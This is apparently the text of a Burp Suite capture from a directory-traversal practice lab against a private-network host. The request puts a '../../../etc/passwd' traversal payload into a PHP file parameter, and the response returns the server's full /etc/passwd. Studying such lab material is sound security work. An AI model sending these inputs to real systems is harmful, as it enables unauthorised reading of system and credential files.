 Send
Cancel
Target: http://192.168.100.185
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dirtrav/example2.php?file=/var/www/files/../../../etc/passwd
HTTP/1.1
2 Host: 192.168.100.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://192.168.100.185/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: ja,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 05:06:08 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze15
5 Cache-Control: public
6 Content-Disposition: inline; filename="passwd";
7 Content-Transfer-Encoding: binary
8 Vary: Accept-Encoding
9 Content-Length: 998
10 Connection: close
11 Content-Type: text/html
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
15 bin:x:2:2:bin:/bin:/bin/sh
16 sys:x:3:3:sys:/dev:/bin/sh
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/bin/sh
19 man:x:6:12:man:/var/cache/man:/bin/sh
20 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
21 mail:x:8:8:mail:/var/mail:/bin/sh
22 news:x:9:9:news:/var/spool/news:/bin/sh
23 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
24 proxy:x:13:13:proxy:/bin:/bin/sh
25 www-data:x:33:33:www-data:/var/www:/bin/sh
26 backup:x:34:34:backup:/var/backups:/bin/sh
27 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
28 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
30 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
31 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
32 mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
33 sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
34 openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
35 user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
36